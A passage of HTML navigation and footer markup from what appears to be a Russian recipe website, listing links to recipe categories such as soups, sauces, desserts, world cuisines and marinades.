                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                    <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                    <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                    <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                    <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                    <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                    <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
        </div>
    <div class="menu-columns">
        <div class="menu-column">
            <a href="/recipes/" class="menu-item">Все рецепты</a>
<!--             <img src="/images/menu/menu5.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/authors/" class="menu-item">Авторы</a>
            <!-- <img src="/images/menu/menu7.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/contacts/" class="menu-item">Команда</a>
            <!-- <img src="/images/menu/menu8.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/interesting/" class="menu-item">Интересно</a>
            <!-- <img src="/images/menu/menu9.png" alt=""> -->
        </div>
        <div class="menu-column">
            <a href="/blog-marii/" class="menu-item">Блог Марии</a>
            <!-- <img src="/images/menu/menu10.png" alt=""> -->
        </div>
    </div>
</div>
    <button class="scrolltotop" data-to-top-button>
        <svg width="6" height="18" viewBox="0 0 6 18" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M3 0.4L0.113249 5.4L5.88675 5.4L3 0.4ZM3.5 18L3.5 4.9L2.5 4.9L2.5 18L3.5 18Z" fill="white" />
        </svg>
    </button>
</div>
<footer>
    <div class="footer-mega-memu isotope-footer">
    <div class="menu-column item-footer">
    		        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                            <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                            <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                            <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                            <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                            <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                            <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                            <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                            <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                            <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                            <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                            <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                            <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
